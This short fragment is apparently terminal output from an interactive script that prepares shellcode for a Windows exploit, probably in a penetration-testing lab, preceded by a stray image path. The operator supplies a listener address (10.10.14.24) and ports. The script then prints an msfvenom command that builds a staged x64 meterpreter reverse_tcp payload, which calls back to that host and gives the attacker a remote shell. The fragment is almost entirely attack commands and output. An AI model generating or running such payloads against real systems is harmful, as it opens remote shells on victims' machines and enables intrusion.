 msfvenom? (Y/n)
y
LHOST for reverse connection:
10.10.14.24
LPORT you want x64 to listen on:
4445
LPORT you want x86 to listen on:
4446
Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell
0
Type 0 to generate a staged payload or 1 to generate a stageless payload
0
Generating x64 meterpreter shell (staged)...
msfvenom -p windows/x64/meterpreter/reverse_tcp -f raw -o sc_x64_msf.bin EXITFUN
C=thread LHOST=10.10.14.24 LPORT=4445